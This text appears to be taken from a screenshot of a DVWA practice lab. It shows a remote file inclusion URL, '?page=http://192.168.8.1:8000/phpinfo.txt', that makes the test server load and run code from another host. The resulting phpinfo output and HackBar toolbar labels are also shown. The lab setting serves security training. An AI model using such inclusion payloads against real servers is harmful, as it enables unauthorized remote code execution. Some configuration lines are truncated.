 192.168.8.222/lab/dvwa/vulnerabilities/fi/?page=http://192.168.8.1:8000/php
PHP Version 5.5.9
System Windows NT WIN7-1-RUI 6.1 build 7601 (Windows 7 Enterprise Edition Service Pack 1) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi"
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\s
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,sh
enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--dis
"--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File C:\Windows
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.8.222/lab/dvwa/vulnerabilities/fi/
?page=http://192.168.8.1:8000/phpinfo.txt
Auto-Pwn
Enable Post Data
Enable Referer